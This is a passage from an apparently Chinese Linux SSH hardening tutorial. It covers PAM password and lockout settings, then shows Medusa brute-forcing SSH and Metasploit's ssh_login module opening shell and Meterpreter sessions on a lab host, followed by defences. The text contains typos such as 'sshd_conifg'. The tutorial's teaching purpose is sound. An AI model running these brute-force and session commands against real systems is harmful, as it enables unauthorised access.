修改 /etc/login.defs文件

将PASS_MIN_LEN 数值修改

修改 /etc/pam.d/system_auth配置文件

在password requisite 行后边添加: minlen=数值

2.设置密码复杂度

方法一:修改/etc/pam.d/system-auth

在password requisite 行后边添加:

ucredit=-1 #至少包含1位大写字母

lcredit=-1 #至少包含1位小写字母

ocredit=-1 #至少包含1位特殊字符

dcredit=-1 #至少包含1位数字

方法二:使用如下命令:

authconfig --enablereqlower --update

authconfig --enablerequpper --update

authconfig --enablereqdigit --update

authconfig --enablereqother --update

## 三、设置密码重试限制

1.限制tty登录

修改login文件:

在#%PAM-1.0下面插入一行,也就是在第二行插入如下内容:

auth required pam_tally2.so deny=5 unlock_time=1800 even_deny_root

root_unlock_time=3600

2.限制ssh登录

在#%PAM-1.0下面插入一行,也就是在第二行插入如下内容:

auth required pam_tally2.so deny=5 unlock_time=1800 even_deny_root

root_unlock_time=1800

## 扩展



## 1、Medusa SSH弱口令破解

如果在设置SSH服务时,管理员设置了容易被猜解出来的用户名和密码(弱口令)。那么充实人员就可以使用对应的密码工具进行暴力破解弱口令。破解出来就可以使用对应的用户名和密码登录系统

**Medusa对特点的ssh服务进行用户名和密码破解**

将需要破解的密码,写入pass.txt文档中,

/root/Desktop/#vi pass.txt

123456

12341234

123123

asdasfdsd

12345678

用pass.txt里面的密码,进行破解

#medusa -h 192.168.1.100 -u msfadmin -P /root/Desktop/pass.txt -M ssh





## 2、Metasploit利用SSH登录反弹Shell

使用Metasploit可以进行ssh登录(破解),会自动建立对应的Bash shell连接。

msf>use auxiliary/scanner/ssh/ssh_login

msf>show options



msf>set rhost 192.168.1.100

msf>set username msadmin

msf>set options

msf>set password msadmin

msf>show options



运行run,进行ssh登录

msf>run



查看连接的会话

msf>sessions -l



查看登录用户的ID

msf>sessions -i 1



## 3、Metasploit获取Metaspreter Shell



利用获取的Bash shell,注入Metasploit中Metaspreter payload从而获取更强大功能的shell

msf>use auxiliary/scanner/ssh/ssh_login

msf>show options

登录系统



msf>run

查看会话2的具体信息

msf>sessions -u 2



msf>sessions -l

查看帮助

msf>help

msf>msf>sessions -u 4

msf>exit

查看连接情况

#ifconfig

msf>use auxiliary/scanner/ssh/ssh_login

msf>show options

msf>set rhosts 192.168.1.100

msf>set username msfadmin

msf>set password msfadmin

msf>run

msf>sessions -l

查看会话1的登录端口等信息

msf>sessions -u 1

msf>sessions -l

查看登录的系统版本信息

msf>sysinfo

msf>



## SSH安全防御

1、SSH修改默认端口

2、SSH防御暴力破解用户账号

3、SSH设置PGP登录

4、Iptables设置阈值防止暴力破解

## 1、SSH修改默认端口

默认情况下,SSH使用22端口。为了安全,一般情况下都会修改默认端口

#service sshd status

#vi /etc/ssh/sshd_conifg

port 66

#service sshd restart

注意:修改之后,必须重启ssh服务

## 2、SSH防御暴力破解用户账号



在Linux下可以配置不能使用用户名和密码登录,只使用SSH PGP方式验证登录。规避了SSH暴力破解

出现问题 :不能使用用户密码登录,很大程度上存在复杂操作

测试

配置成功





